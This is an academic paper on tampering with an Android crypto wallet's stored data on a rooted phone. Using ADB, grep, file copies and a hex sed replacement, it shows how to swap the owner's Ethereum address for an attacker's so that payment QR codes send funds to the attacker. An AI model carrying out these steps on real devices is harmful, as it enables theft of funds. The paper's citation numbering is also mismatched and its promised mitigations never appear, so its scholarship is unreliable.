# Storage Assault on Crypto Wallet in Android

Mrs.Sahana D S
*Assistant Professor*
*Department of Computer Science and Engineering*
*GITAM School of Technology, Bengaluru, Karnataka, India*

Dr. Dayanand Lal N
*Assistant Professor*
*Department of Computer Science and Engineering*
*GITAM School of Technology, Bengaluru, Karnataka, India*

Dr. Brahmanand S H
*Professor*
*Department of Computer Science and Engineering*
*GITAM School of Technology, Bengaluru, Karnataka, India*

Mrs. Veena R C
*Assistant Professor*
*Department of Computer Science and Engineering*
*GITAM School of Technology, Bengaluru, Karnataka, India*

**Abstract- Online payments have exploded dramatically in recent years, and a wide range of mobile apps offer money transfers. Such systems typically support scan-and-pay – a method that makes a customer to check the payment's destination address from the Client's mobile screen with ease. This technique is universal because it needs no special hardware, only the sensor, which is present on all modern smartphones. In this paper , illustration about how an Android can be used by attacker to utilize the sensitive information using Ethereum address and how attacker changed the address to spoil the privacy of transactions that make use of the scanning and pay technique have been shown with an example.**

**Keywords – Crypto Currency, Ethereum, Bitcoin, QR Code**

## I. Introduction

Mobile payments are quickly increasing, as they are extremely ubiquitous and countries are heading towards cashless currencies. A broad currency banning by the Indian government forced the citizens of India to turn to mobile wallets to pay for their daily commodities and services [1]. Paytm is one of India's most common wallet apps, with over 100 M downloads. The Paytm framework uses the scanning and paying technique in the same way as the Crypto currency wallet software . Crypto currencies are a new thought in the world's economy. The lifespan of this might be only about five years; even then they have already gained much publicity. They have experienced dramatic changes in their currency exchange especially since the year 2013. The crypto currencies are a part of the virtual currency group. Crypto currency can also be stated as a digital exchange medium, focused on its principles that allow safe, decentralized, and distributed business transactions to be performed [2].

There exists many categories of Crypto currency like Bitcoin, Ethereum, Litecoin , Ripple are the most used. Most of the people use Bitcoin and Ethereum. Where in Bitcoin [3] are a global payment system and a crypto-currency. This is the first digital decentralized currency, since the system functions without a banking system or a single director. The service is peer-to-peer and user-to-user transactions take place directly, without a middleman. Via Cryptography, these transactions are reviewed by network checkpoints and documented in a publicly distributed Blockchain. Bitcoin was developed under the name Satoshi Nakamoto by an anonymous person or group of people, and released in 2009 as Open Source Software. It can be traded for other assets, utilities, and goods. And Ethereum [4] is crypto currency is developed on the Ethereum blockchain, Ethereum is also called Ether. It is a shared forum of computing based on open source, block chain. It has an insightful facility for scripting. It operates withtransaction-based method of payment on updated version of Nakamoto's crypto currency. Vitalik Buterin[5], who was a computer programmer and crypto-currency academic, first launched Ethereum in 2013.

.

Figure 1: Simple Example illustrating Crypto Attack on Android

In this case the proposed work carried out the work on an Android phone. The specification for the crypto wallet application is undefined. We managed to change the address and research of the contact further if we could also modify the Ethereum, Bitcoin and other addresses of the crypto holders. By this the observation done and found that updating the address of owners is more problematic than fixing the address of contacts as typically the owner doesn't worry about their own address so it is important to re-check the address of the recipients. When compared to other operating systems IOS system is more difficult to jailbreak, which is a process of deleting the restrictions imposed by the software, as well as the amount of effective rooting is very small, which takes huge amount of time. This approach is transparent for an Android app and it doesn't take long to make it root. Hence, if you are using some crypto wallet, borrowing a friend's phone in 2-3 hours, or even losing your phone in during the time, is very risky which is illustrated as shown in figure 1 above. If we see the reason why it is dangerous, it is because of Ethereum [6], which is a big blockchain-based smart contract framework-transforming full programs performed in a decentralized network and typically manipulating digital value units. A network of peer-to-peer nodes that collectively oppose and maintain a common view of the global state, and runs code on demand. The defined one is maintained in a database, secured by an evidence-of-work agreement mechanism similar to Bitcoin's.

The Ethereum addresses consist of the prefix "0x," a standard hexadecimal identifier, combined with the ECDSA public key's rightmost 20 bytes of the Keccak-256 hash (big endian). 2 digits reflect a byte in hexadecimal, indicating that the addresses contain 40 hexadecimal digits. Examples include 0xb794F5eA0ba39494cE839613fffBA74279579268 [7].Taking an Ethereum address as an example above, 0xb794F5eA0ba39494cE839613 fffBA74279579268. Possibly we have to learn to remember it; likely regular users would pay only little attention to remember their own addresses. The address the application generates will be the address that they trust. Upon changing the address, the user displays their QR code created from the modified address (address of the attacker). If other people have checked the QR code nothing will stop it. [8]. In this paper we focus on the experiments on crypto wallet attack showing how dangerous if you lose your mobile phone that has a crypto wallet enabled, and also explaining the approaches to mitigate the attack by following the best practices in security and our field experience.

The rest of the paper is organized as follows. Related work explained in section II. Methodology is presented in section III. Concluding remarks are given in section IV.

## II. RELATED WORK

According to Hayes[9], his work tries to classify the probable source of interest demonstrated on the marketplace by crypto currencies through cross-sectional scientific data. It has been calculated that a regression model leads to three key factors of crypto currency value: the coin mining difficulty; the unit output rate; and the crypto logical algorithm used. Comparative currencies called Bitcoin have been used, eliminating much of the price volatility associated with the dollar exchange rate. The corresponding model can be used to understand better the relative-value drivers observed in crypto currencies emerging region.T. Moore and N. Christin[10] illustrated about Bitcoin , which has achieved Greater acceptance than any previous crypto-currency; but its success has also attracted the attention of frauds who have exploited organizational weakness and cumulative transaction effects. They concentrated on researching risks facing investors from Bitcoin exchanges that exchange between Bitcoins and local currency. Often it's to blame the frauds but not always. They considered the transaction volume of an exchange using a proportional hazards model which shows that it is likely to close or not.

Shuangyu He[11] et.al describes successful key management of crypto currency has always been a crucial criteria for traditional crypto currency. Though a vast body of crypto wallet-management schemes has been introduced, they are often designed for specific application contexts and sometimes suffer from poor protection. In this paper, they introduced a more reliable, functional, and protected crypto currency wallet-management framework based on semi-trusted social networks, thus enabling users to collaborate with the parties involved to achieve some powerful functions and recovery under certain conditions. Flexible Central Delegation, etc. The performance review reveals those requires less additional costs and have less time constraints, allowing them efficient enough for implementation in the real world.

According to Nikolaos A. Kyriazis[12] et. al Discover the nature of other crypto-currencies and how they should be influenced by the three largest digital capitalization currencies, namely Bitcoin, Ethereum, and Ripple. They used standard data representing the uncertainty market for the crypto currencies. The effect of these three cryptocurrencies 'decline on both the returns of the other virtual currencies is discussed with the family models of ARCH and GARCH and the DCC-GARCH. The study's key finding is that the largest of crypto currencies are similar to Bitcoin, Ethereum and Ripple and that there are no futures contracts capabilities among the largest digital currencies.

## III. METHODOLOGY

Android uses the file system framework of Linux that has one root. Android uses the framework of the Linux file system and has a single root. It gives you with many choices for preserving your device files. The methodology you choose depends on your individual needs, such as whether you need space for your data, what kind of information you need to protect, and what information needs to be personal to your computer or available to other user and applications.

### *3.1 Crypto currencies used by people:*

Cryptocurrency customers invest their money safely secured with private keys in online "wallets." For a trade, the transfer of money between the members of two digital wallets involves a record of the exchange to be entered in the national public national shared database. Individual computers gather data about every 10 minutes from the new Cryptocurrency or other bitcoin-currency [13] exchanges and transform it into a mathematical puzzle. There, proof of the payment-within-a-puzzle waits. Verification occurs only when individuals of another group of participants, called miners, separately resolve the complex mathematical puzzles that support the validity of the transaction, eventually resolving the transaction from one wallet's owner to another. A mine army usually works on the challenge at the same time in a contest to be the first with the puzzle proof authenticating the transaction.

The path several cryptocurrencies achieve its existence is via the "cryptocurrency mining" method , which is a reward, typically some amount of new cryptocoin, is given to the miner who first resolves the encrypted problem. This strategy was developed as an opportunity particularly for those who devote their computers time and computation power to sustain the network and generate new coins. While the difficulty of the puzzle calculations has increased significantly over time miners find that even high-PCs with a powerful processor could not profitably mine enough to cover the costs involved.

### *3.2 File Storage Structure of Android*

The data storage in Android broadly categorized in to different types as illustrated in below figure 2-

(i) Internal storage of file: Stores the application file system apps and data which is a app-private files

(ii)External storage of file: Stores file information, i.e. a shared external file system, such as a micro sd card, typically used for shared user files, such as photographs.

(iii) Shared preferences: Store private primitive data in pair format that is in key-value format.

(iv)Databases: Store the data in a private database which is a structured data.Figure 2: File storage Structure in Android

Each of these solutions is intended for app-private data except for certain types of files on external storage— the data is not necessarily available to other users. You can use the File Provider API if you want to transfer files with other devices [14]. By regular practice, data saved to your app's internal storage are private, and many other apps cannot access them unless users have root access. Such method makes internal storage a comfortable place inside the system for internal data that the user does not need to explicitly access. The application includes a private directory on the file system for each program where you can manage any files that your program needs. When the program is uninstalled individually, the files are erased from the internal storage. Because of this behavior, you cannot use the internal storage to save anything which the user expects to continue irrespective of your request.

### *3.3 Generating Ethereum and QR code*

Download and install "unknown" application for the crypto wallet. After the installation Open the app and establish a new wallet, after successfully creating it, you will be receiving your Ethereum address as other crypto money like BTC. The Ethereum addresses are generated together with its QR code, as seen in the figure 3 below.

Figure 3: Ethereum Address with QR code of User

When you use another cell phone to check this QR you can get the Ethereum address in the plain text. When you are using the open-source QR library[15], be-alert of the vulnerability to QR code. Unanticipated errors might occur at any moment; a large amount of money may lose if the QR code produces a wrong character, keep in mind giving one wrong character in the address, and might loot your complete money. So make better use ofEIP55, which is check summed address which will really virtually guarantee that the Ethereum address is properly created. Thus in this case, the QR is created based on the app's Ethereum address. Any time the address is changed the QR code should also change. And if the attacker will change your Ethereum password, it's possible that your QR code will be made up to another one.

### *3.4 Example illustrating the Rooted Android Device attack*

Consider attacker have stolen your android phone where you have installed you crypto wallet. They started changing your Ethereum address to their own Ethereum address. They start firing it from then. They have to go to the sandbox area to change the address, where regular users are limited. The rooting tool is the first step to enter the restricted area that they are required to do. Attacker starts to enable all necessary modes to get ADB, which is called as Android Debug Bridge. ADB is a powerful command-line tool that allows you to interact with your computer. The adb command supports a number of system behavior, such as installing, updating and debugging programs, and offers connections to a UNIX shell that you can use to execute a number of commands on a system that works.

There are four locations where the attacker must pay close attention: those 4 locations are files, cache, databases, and shared prefs. Attacker now begins checking for the document where the Ethereum address stays, the Ethereum address can be found directly by using any grep command or other Linux command lines. Sandbox information is collected in a number of ways, might be plaintext in an xml file, a sqlite3 database with encrypted data / plaintext / binary file. So finding the exact location where actually the address of the holders stored takes some time. Attacker might use grep command to get the Ethereum address to find and examine and to ensure it comes from the Ethereum address of the owner. After getting the Ethereum address by using grep command and analysing it, the data gives the attacker some information.

*Example 1: With Plain Text as shown in figure 4*

Users Ethereum address:

Ethereum Address &quot : " 0xaC04fAc67fd509d2dCD380edb5A3B784ca03d9C2 &quot";

```
vince:/data/data/unknown          /shared_prefs # cat *| grep "aC0"
    <string name="0442a36fa8d310361659768557ae80f411b0859e61c16f15">{&quot;actAddress&quot;:&quot;ACTCuLHZfECom4U4wjxnx41YFj5P5bm6tdDN&quot;,&quot;bchAddress&quot;:&quot;1a1CSq6WUxt8WUHMV1Vk9HQHpbCNomJSK&quot;,&quot;bsvAddress&quot;:&quot;1a1CSq6WUxt8WUHMV1Vk9HQHpbCNomJSK&quot;,&quot;btcAddress&quot;:&quot;1Mnp53qKYzhpwVez2JowRkW1tnNJJTSQ7N&quot;,&quot;createTime&quot;:0,&quot;eosAddress&quot;:&quot;EOS7kukYEfL5KrC8XcB46E8cxWeBP8ciQbt9qQq4G92fP9dhXX9ZH&quot;,&quot;etcAddress&quot;:&quot;0x75647C388cF73Bf31E5Af86d7D13f086307a06ad&quot;,&quot;ethAddress&quot;:&quot;0xaC04fAc67fd509d2dCD380edb5A3B784ca03d9C2&quot;,&quot;gxsAddress&quot;:&quot;GXC6dEUyFGZRZYM5LaiBVWtoZY3sTfaYFXeXX4XWv1p8m4LV5J43P&quot;,&quot;id&quot;:&quot;0442a36fa8d310361659768557ae80f411b0859e61c16f15&quot;,&quot;isMnemonicNew&quot;:true,&quot;ltcAddress&quot;:&quot;Lgf8YKQVTLEhRbsUEf5o8jW9XTHC3ZRUYS&quot;,&quot;name&quot;:&quot;Kcash-wallet&quot;,&quot;needBackup&quot;:false,&quot;tokenDBVersion&quot;:323,&quot;type&quot;:&quot;wallet_type_mult&quot;}</string>
```

Figure 4: Users Ethereum address in Plain Text

The attackers' address:

" 0x587Ecf600d304F831201c30ea0845118dD57516e"

Therefore, the attacker simply has to modify Ethereum address with his Ethereum address. It is not efficient to adjust the data within the sandbox, this could break the files system and trigger "unknown wallet stopped, submit bug report to...." To prevent this, the attacker transfers the file to sdcard which is external storage , instead usesADB transfer to their own local machine and modify the document without any constraints. This can be done using the commands shown in below figure 5.

```
$ cp wallet_info_sp.xml /mnt/sdcard/
```

On their local computer terminal

```
$ adb pull /mnt/sdcard/wallet_info_sp.xml /home/attacker/unknown/
```

Figure 5: Use of Copy command and ADB command to transfer data to local machine

After transferring the data to the attacker's machine , now he is able to change their file as they want (using Ethereum address). Users Ethereum address is shown in figure 5 above and Hackers Ethereum address are shown in below figure 6, upon changing the user's address, he / she simply has to move it back to the sdcard and then copy it to the shared prefs.

```
$ cp /mnt/sdcard/wallet_info_sp.xml /data/data/unknown/shared_prefs
```

```
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <string name="sha_password_0442a36fa8d310361659768557ae80f411b0859e61c16f15">df2823184ccfccf38e1be225d17c5a61ca19509ddd63120a4daeef6cf71a182bfa06436abd7a8a4cba69bfef414b71371e820f90bad93f0803bd9f1b8d26f03b</string>
    <string name="encrypt_mnemonic_0442a36fa8d310361659768557ae80f411b0859e61c16f15">{&quot;ciphertext&quot;:&quot;e6432b13a674284c7e673c68864d54c0a3a44977e8e1ccd2c692272af71d80540279527e60becbc0ef5793c85ace8ffe8d09ba546f7e09ac9fa3703d8ae9453df8ba059d3ac6a2d120ead86e1ada41&quot;,&quot;iv&quot;:&quot;9e78a831f684bd4e7f5328a93719202c&quot;,&quot;mac&quot;:&quot;11b256007edbe6ad900b72c5cb09fc181dd5cc192159b92b696867d6c7d39c2d&quot;,&quot;salt&quot;:&quot;eb22bac6080e2d53fad57b0e06e475310141325e81495bb4f6001238f365773e&quot;}</string>
    <string name="0442a36fa8d310361659768557ae80f411b0859e61c16f15">{&quot;actAddress&quot;:&quot;ACTCuLHZfECom4U4wjxnx41YFj5P5bn6tdDN&quot;,&quot;bchAddress&quot;:&quot;1a1CSq6WUxt8WUHMV1Vk9HQHpbCNomJSK&quot;,&quot;bsvAddress&quot;:&quot;1a1CSq6WUxt8WUHMV1Vk9HQHpbCNomJSK&quot;,&quot;btcAddress&quot;:&quot;1Mnp53qKYzhpwVez2JowRkW1tnNJJTSQ7N&quot;,&quot;createTime&quot;:0,&quot;eosAddress&quot;:&quot;EOS7kukYEfL5KrC8XcB46E8cxWeBP8ciQbt9qQq4G92fP9dhXX9ZH&quot;,&quot;etcAddress&quot;:&quot;0x75047C388cF73Bf31E5Af86d7D13f086307a06ad&quot;,&quot;ethAddress&quot;:&quot;0x587EcF600d304F831201c30ea0845118dD57516e&quot;,&quot;gxsAddress&quot;:&quot;GXC6dEUyFGZRZYNSLaiBVWtoZY3sTfaYFXeXX4XWv1p8m4LV5J43P&quot;,&quot;id&quot;:&quot;0442a36fa8d310361659768557ae80f411b0859e61c16f15&quot;,&quot;isMnemonicNew&quot;:true,&quot;ltcAddress&quot;:&quot;Lgf8YKQVTLEhRbsUEf5oBjW9XTHC3ZRUYS&quot;,&quot;name&quot;:&quot;Kcash-wallet&quot;,&quot;needBackup&quot;:false,&quot;tokenDBVersion&quot;:323,&quot;type&quot;:&quot;wallet_type_mult&quot;}</string>
    <string name="key_curr_wallet_id">0442a36fa8d310361659768557ae80f411b0859e61c16f15</string>
    <string name="key_wallet_id_list">[&quot;0442a36fa8d310361659768557ae80f411b0859e61c16f15&quot;]</string>
</map>
```

Figure 6: Changed address of User to Attacker's Address

To guarantee the application runs as intended, the permissions for the wallet info sp.xml file as well as the user, groups, etc are set correctly. Otherwise the program fails and the error shows up. After efficiently editing the Ethereum address, open the software and you can observe that the attacker's Ethereum address will be updated as shown in below figure 7.Tap QR code to copy the address

Address 0x587Ecf600d304F831201c30ea0845118dD57516e

Amount Input amount (optional)

Figure 7: Ethereum Address with QR code of Attacker

Another QR code reader program is used by the attacker to test if the QR code on the wallet has been changed along with their address. And the attacker whom we have considered in this work got the correct match for it as shown in figure 8.

iban:
0x587Ecf600d304F831201c30ea0845118dD57516e?token=ETH

Figure 8: QR code reader program sample used by Attacker

Example 2: With Binary File

Even if we save the data in database also the attackers tries to steal the data. Below figure 9 shows the example of how data stored in binary format and figure 10 shows how it gets converted to string format using the string command.

Case 1: Binary file format

Figure 9: Binary File stored as default. Realm

Case 2:

**(i)** In order to read the data stored in binary file format which is a plain data, "String" Command is used.```
U2FsdGVkX19h6NfyxszFHabvzb6hd1siTOWJu1dNXSSPnZrQX4+J7qfONe7MjQxoSE6ivfuiUcR2mWdBQJws8yl3XY0f+z9uaUU4g9ZySje1R/YUGl/
TfAkt5LVC34mp
AAAE
AAAE
/ /AAAAe
lglk3tJmGp2jqpaJJyGhBj7c2abRngZxEBP/iQ9W7L0KC7Bx79FiGA
U2FsdGVkX19h6NfyxszFHabvzb6hd1siTOWJu1dNXSSPnZrQX4+J7qfONe7MjQxoSE6ivfuiUcR2mWdBQJws8yl3XY0f+z9uaUU4g9ZySje1R/YUGl/
TfAkt5LVC34mp
AAAA
U2FsdGVkX19h6NfyxszFHabvzb6hd1siTOWJu1dNXSSPnZrQX4+J7qfONe7MjQxoSE6ivfuiUcR2mWdBQJws8yl3XY0f+z9uaUU4g9ZySje1R/YUGl/
TfAkt5LVC34mp
AAAE
AAAA
*0x69759fed0a72cc6ed579352f2da517c1fdfbce4d
U2FsdGVkX1+36ApmrFSCTU0f0Gd5zxtqYcKOPAMIjde0ioZA/fG99nDRZaD9HqA1za0H3tVfDCigik3tJmGp2jqpaJJyGhBj7c2abRngZxEBP/iQ9W7
L0KC7Bx79FiGA
U2FsdGVkX19h6NfyxszFHabvzb6hd1siTOWJu1dNXSSPnZrQX4+J7qfONe7MjQxoSE6ivfuiUcR2mWdBQJws8yl3XY0f+z9uaUU4g9ZySje1R/YUGl/
TfAkt5LVC34mp
```

Figure 10 : Conversion from Binary to string using string command

**(ii)** The attacker is able to get the Ethereum address by combining with strings using the grep command once after getting the user address in plain text format as shown in figure 11.

```
trings default.realm| grep -i "69759"
+0x69759fed0a72cc6ed579352f2da517c1fdfbce4d
```

Figure 11 : Combining with grep command to get Ethereum Address

Use of any text editors, the attacker cannot modify the data in plaintext because the binary file does not allow todo so, or even if necessary, the file will be broken down. They make use of command "hexdump", which is a command-line tool that is used to demonstrate the raw bytes of a document in different ways such as hexadecimal, viable on Linux, FreeBDS, OS X, and other platforms. [16]

```
$ hexdump -C default.realm | less
```

Figure 12: Usage of Hexdump command to display raw bytes of documentWhen u give the hexdump command, the attacker now get a chance to view the Ethereum address of a user which is shown in the format of binary. The attacker will now evaluate the Ethereum address encoded in binary, by using the hexdump command as shown in figure 12.

**(i) Original Ethereum address :**

| 0x697**59f**ed0a72cc6ed579352f2da517c1fdfbce4d |
|---|

**(ii) Attacker attempting to change Ethereum address as**

| 0x69759f to 0x69789a |
|---|

**(iii) Binary format of 0x69759f**

| **30 78 36 39 37 35 39 66** |
|---|

**(iv) Attackers changed Ethereum address Binary format**

| **30 7836 39 37 38 39 61** |
|---|

**(v)** Then finally using **sed-i** command we can replace the text as shown below

```
$ sed -i "s/\x30\x78\x36\x39\x37\x35\x39\x66/\x30\x78\x36\x39\x37\x38\x39\x61/g" default.realm
```

**(vi)** Then if you run the command of **hexdump** , we can observe that Ethereum address will be changed to attackers address as shown below-

```
hexdump -C default.realm | grep -i "789a"
00000890  30 78 36 39 37 38 39 61  65 64 30 61 37 32 63 63  |0x69789aed0a72cc
00000bf0  41 41 41 41 11 00 00 2b  30 78 36 39 37 38 39 61  |AAAA...+0x69789a
```

## IV.CONCLUSION

In addition, there are several ways in which situations can be utilized by the attacker to figure out where actually the address of user stored, it might be internal or external storage. A clearest example we can consider is changing the email address of friends. Losing the trust between the user and the application, as well as the long string of crypto addresses, is related to the fact that the normal users hardly see their own address, particularly when they display their QR code to their friends or outside world.

## REFERENCES

[1] M. Mohamadi and T. Ranjbaran, "Effective factors on the success or failure of the online payment systems, focusing on human factors," 7th International Conference on e-Commerce in Developing Countries:with focus on e-Security, Kish Island, 2013, pp. 1-12.

[2]A. Greenberg, "Crypto currency", 2011. [online], Forbes, 20-4-2011, Available at: http://www.forbes.com/forbes/2011/0509/technology-psilocybin-bitcoins-gavin-andresen-crypto-currency.html.

[3]S. Jain, U. Rastogi, N. Bansal and G. Kaur, "Blockchain Based Cryptocurrency for IOT," 2019 6th International Conference on Signal Processing and Integrated Networks (SPIN), Noida, India, 2019, pp. 744-749

[4] D. Vujičić, D. Jagodić and S. Ranđić, "Blockchain technology, bitcoin, and Ethereum: A brief overview," 2018 17th International Symposium INFOTEH-JAHORINA (INFOTEH), East Sarajevo, 2018, pp. 1-6.

[5] https://en.wikipedia.org/wiki/Vitalik_Buterin[6] Sven Bugiel, Alexander Dmitrienko, Kari Kostiainen, Ahmad-Reza Sadeghi,Marcel Winandy, "TruWalletM : Secure Web Authentication on Mobile Platforms"

[7] https://en.wikipedia.org/wiki/Ethereum#Addresses

[8] Dr. Gavin Wood Founder, " Ethereum: A Secure Decentralised Generalised Transaction Ledger ".

[9] Dejan Vujičić, Dijana Jagodić, Siniša Ranđić "Blockchain technology, bitcoin, and Ethereum: A brief overview".

[10] HAYES, A. 2015. "What Factors Give Cryptocurrencies Their Value: An Empirical Analysis, In: Social Science Research Network", The New School for Social Research, New York, http://papers.ssrn.com/sol3/Papers.cfm?abstract_id=2579445

[11]T. Moore and N. Christin, "Beware the Middleman: Empirical Analysis of Bitcoin-Exchange Risk", 2013. Financial Cryptography and Data Security Lecture Notes in Computer Science, Volume 7859, pp. 25-33]

[12] Shuangyu He , Qianhong Wu, Xizhao Luo , Zhi Liang , Dawei Li , Hanwen Feng , Haibin Zheng, "A Social-Network-Based Cryptocurrency Wallet-Management Scheme".

[13] Nikolaos A. Kyriazis *, Kalliopi Daskalou, Marios Arampatzis, Paraskevi Prassa, Evangelia Papaioannou,"Estimating the volatility of cryptocurrencies during bearish markets by employing GARCH models"

[14] J. Bonneau, A. Miller, J. Clark, A. Narayanan, J. A. Kroll and E. W. Felten, "SoK: Research Perspectives and Challenges for Bitcoin and Cryptocurrencies," 2015 IEEE Symposium on Security and Privacy, San Jose, CA, 2015, pp. 104-121

[15] https://developer.android.com/training/data-storage

[16] Enis Ulqinaku, Julinda Stefa, Alessandro Mei, "Scan-and-Pay on Android is Dangerous".